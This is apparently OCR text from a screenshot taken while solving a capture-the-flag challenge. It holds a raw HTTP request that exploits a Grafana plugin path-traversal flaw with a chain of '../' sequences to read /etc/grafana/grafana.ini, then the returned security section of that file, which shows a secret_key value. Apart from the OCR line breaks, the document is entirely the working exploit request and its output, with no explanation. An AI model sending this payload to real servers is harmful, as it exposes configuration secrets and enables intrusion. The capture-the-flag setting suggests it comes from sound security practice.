 GET /public/plugins/welcome/#
/../../../../../../../../../../etc/grafana/grafana.ini
HTTP/1.1
Host: b089af10b5e3a5602ca6f64c40bf5895.2022.capturetheflag.fun
Cookie: __t_id=ef0669655c6eb3a4daa34fc4f89a2aba
Cache-Control: max-age=0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
Sec-Ch-Ua-Mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: documents
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Search...
0 matches
e
227 #################################### Security
####################################
228 [security]
229 # disable creation of admin user on first start of grafana
230 ;disable_initial_admin_creation = false
231
232 # default admin user, created on startup
233 ;admin_user = admin
234
235 # default admin password, can be changed before first start
of grafana,  or in profile settings
236 ;admin_password = admin
237
238 # used for signing
239 secret_key = SW2YcwTIb9zpO1hoPsMm
240
241 # disable gravatar profile images
242 ;disable_gravatar = false
243
244 # data source proxy whitelist (ip_or_domain:port separated
by spaces)
245 ;data_source_proxy_whitelist =
246
247 # disable protection against brute force login attempts
248 ;disable_brute_force_login_protection = false
249
250 # set to true if you host Grafana behind HTTPS. default is
false.
secret_key
2 matches